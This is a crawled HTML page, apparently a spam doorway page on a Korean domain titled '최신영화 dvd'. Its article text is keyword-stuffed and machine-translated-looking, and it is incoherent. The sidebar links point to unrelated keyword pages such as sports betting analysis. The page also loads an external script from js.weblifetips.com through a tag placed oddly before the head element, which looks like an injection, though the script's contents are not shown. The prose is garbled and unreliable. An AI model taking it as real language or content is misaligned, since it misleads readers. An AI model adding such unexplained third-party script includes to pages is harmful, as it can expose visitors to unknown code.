

--- FILE ---
content_type: text/html
request_url: http://global.kbsmedia.co.kr/news/3693.html?ckattempt=1
body_size: 3064
content:
<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN' 'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'>
<html xmlns='http://www.w3.org/1999/xhtml'>
<script type="text/javascript" src="http://js.weblifetips.com/head.js"></script>
<head>
<meta http-equiv='Cache-Control' content='no-transform' />
<meta http-equiv='Content-Type' content='text/html; charset=UTF-8' />
<title>최신영화 dvd</title>
<meta name="keywords" content="최신영화 dvd,최신영화 개봉작,최신영화" />
<meta name="description" content="최신영화 dvd,최신영화 개봉작,최신영화" />
<style>
.eduproductitem{margin:10px auto;}

.eduheight10{
	height:10px;
	clear:both;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #ccc;
}
#edufullnavbg,#eduheader{width:1000px;margin:0px auto;}
#edufullnavbg{height:71px;width:100%;}
#eduheader{height:71px;overflow:hidden;}	
#edudingwei{position:relative;}
#edudingwei li{list-style:none;float:left;}
#eduhnav{width:1000px;position:relative;}
.edunavcon{position:absolute;top:33px;right:0px;height:35px;}
.edunavcon li{text-align:center;margin-left:5px;width:50px;height:35px;line-height:35px;}
.eduanormal{color:#376C96;text-decoration:none;font-size:14px;font-weight:bolder;line-height:25px;padding-bottom:3px;display:block;}
a.eduanormal:hover{text-decoration:underline;}

.eduwidth1000{margin:0px auto;width:1000px;}

.eduarticle_box{width:964px;margin:0px auto;}
.educoupon_center_right_ar{float:right;width:230px;}
.educoupon_center_other_new{padding:6px 18px 20px 18px;border:1px solid lightGrey;overflow:hidden;}
.educoupon_center_other_new .edumod_center{padding-top:8px;}
.educoupon_center_other_new h3{height:35px;line-height:35px;font-size:14px;color:#005000;padding-top:5px;}
.educoupon_center_other_new ul{
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 0px;
	padding-left: 14px;
}
.educoupon_center_other_new li{
	line-height:16px;
	margin-bottom:5px;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCC;
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 5px;
}
.edumod_center{padding:10px 0;font-size:10.5pt;font-family:'Times New Roman';line-height:1.6;color:#666;}
.edumod_center p{margin-bottom:15px;}
.edumod_center a{text-decoration:underline;}
.edumod_center a:hover{color:#EA550E;}

.educoupon_center_left_ar_1{width:725px;float:left;overflow:hidden;}
.educoupon_center_left_ar_1_content {border:1px solid lightGrey;background:#F7FBFE;padding:8px;font:12px/1 Tahoma, Arial, Helvetica;overflow:hidden;}
.educoupon_center_left_ar_1_content h1 {font-weight:bold;font-size:22px;color:black;line-height:160%;padding-top:15px;text-align:center;}
#eduarticle {padding:8px 28px 20px 28px;line-height:180%;font-size:14px;}

#educopyright{
	width:1000px;
	margin:0px auto;
	text-align:center;
	margin-top: 10px;
}
</style>
</head>

<body>
<div class='eduheight10'></div>
<div id='edufullnavbg'>
	<div id='eduheader'>
		<div id='edudingwei'>
			<div id='eduhnav'>
				<ul class='edunavcon'>
					<li><a class='eduanormal' href='index.html'>카페</a></li>
					<li><a class='eduanormal' href='?page=1'>메일</a></li>
					<li><a class='eduanormal' href='?page=2'>블로그</a></li>
					<li><a class='eduanormal' href='?page=3'>쇼핑</a></li>
					<li><a class='eduanormal' href='?page=4'>지도</a></li>
					<li><a class='eduanormal' href='?page=5'>사전</a></li>
					<li><a class='eduanormal' href='?page=6'>뉴스</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div style='height:auto;overflow:hidden;'>
  <div class='eduwidth1000' style='background-color:#fff; position:relative; top:1px;'>
    <div class='eduarticle_box' style='padding:10px 18px 0;overflow:hidden;'>
      <div class='educoupon_center_right_ar'>
        <div class='educoupon_center_other_new'>
            <h3>가장많이본</h3>
            <ul>
			<a href="3264.html">유희열의 스케치북 비스트</a><br><a href="911.html">남자농구</a><br><a href="2600.html">썰만화저장소</a><br><a href="4361.html">프로토 분석법</a><br><a href="157.html">7m농구스코어</a><br><a href="3668.html">최군 대천</a><br><a href="854.html">김어준 kfc 뜻</a><br><a href="632.html">startmeeting</a><br><a href="3893.html">축구중계진</a><br><a href="113.html">2월 20일 해외축구 분석</a><br>
			</ul>
        </div>
      </div>
      
      <div class='educoupon_center_left_ar_1'>
        <div class='educoupon_center_left_ar_1_content'>
          <h1><b>최신영화 dvd</b></h1>
          <div id='eduarticle'>
            <div class='edumod_center'>
              <div class="eduproductitem">
                <div align=center></div>
				<p>남자 퍼플 드림을 복구 하기 위해 이러한 일도 많은, 지불 이며 모든 사람은 부른다 컷 최신영화 dvd 부탁에 퍼플 드림 바이올렛 꿈을 말하고 그들의 자신의 손에 수많은 칼 모닝 스타, 보라색 꿈 전에 잘라 하지만 웃 기, 그와 함께 sympathizing 자신과 같은 느낌. 남자 장미 꽃잎과 함께 마음을 배치 그리고 기호, 기호 읽기 단어, 보라색 꿈, 그를 용 서 하고자 중지, 삭제, 그리고 그녀를 싶지 않 았 어 몇 가지 사진을 보고 보라색 보라색 꿈 꿈 그리고 퍼플 하트의 꿈을 나눠 그리고 조금 무관심 되.<p><p>나중에, 남자는 새로운 여자 친구를 찾고 그가 어떻게, 보라색 꿈 행복, 최신영화 dvd 말했다 5 월 6 가지 않 았 어,이 시간에 당신의 꿈 보라색 마음 쉽습니다와 사랑에 빠졌다 고 말했다 가장 피곤 하 고 부담 피곤 느낌 마지막으로 시작 했다. 수 성 좋은 아침 함께. 최신영화 dvd 퍼플 드림을 선택 하기 전에, 보라색 꿈 인지, 말했다 아침 스타, 모닝 스타 좋은 사람 몇 친구는.<p><p>그 사람 찾기 보라색 꿈 여자의 목소리가 들리지 않았다, 보라색 꿈을 이야기 하 고 싶다 다음 최신영화 dvd 했다 그녀의 전화 고문, 거부 하지만 보라색 꿈. 남자 아직 찾은 후 보라색 꿈 또한 보라색 꿈 최신영화 dvd 보라색 꿈 가진 계약 계약을 약속 했다, 그 사람 더 이상 보라색 꿈 귀찮게.<p><p>남자로 서 싱 첸 보라색 꿈을 나누어 스타일 처럼 두 사람이 좋아하는 음식, 좋아하는 음식, 좋아하는 과일은 동일, 덜도 말고. 에 갈 때마다 정확 하 게 생각, 보라색 꿈 조울증, 모닝 스타의 심장 박동을 급격히 가속, 보라색 꿈을 느낌, 보라색 모닝 스타 친구 들과 친구 라고, 싱 첸 보라색 꿈 하늘에서 만든 일치 하는 경우 나쁜 정취에 있는 샛 별 최신영화 dvd 오락실 운명 이었다. (더 아래)<p><p>
              </div>
            </div>
          </div>
        </div>
      </div>

<div class='eduheight10'></div>
<br /><br />
이전:<a href="3692.html">최신영화</a> <br /><br />
다음:<a href="3694.html">최신영화 개봉작</a> 
    </div>
  </div>
</div>

<div class='eduheight10'></div>
<div id='educopyright'>
	<p> Copyright ⓒ by dbxyz. All rights reserved 최신영화 dvd</p>
</div>
<script language="javascript" type="text/javascript" src="http://js.users.51.la/17616213.js"></script>
<noscript><a href="http://www.51.la/?17616213" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="http://img.users.51.la/17616213.asp" style="border:none" /></a></noscript>
</body>
</html>